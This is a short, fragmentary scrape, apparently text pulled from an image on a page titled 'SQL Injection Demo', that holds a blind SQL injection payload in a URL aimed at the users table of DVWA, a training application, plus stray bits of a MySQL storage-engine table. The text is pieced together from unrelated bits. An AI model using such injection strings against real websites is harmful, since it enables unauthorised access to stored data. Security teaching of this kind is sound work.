 host/index.php?support=yes' and (SELECT substring(concat(1,user),1,1) from dvwa.users limit 0,1)=1--+ Google
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES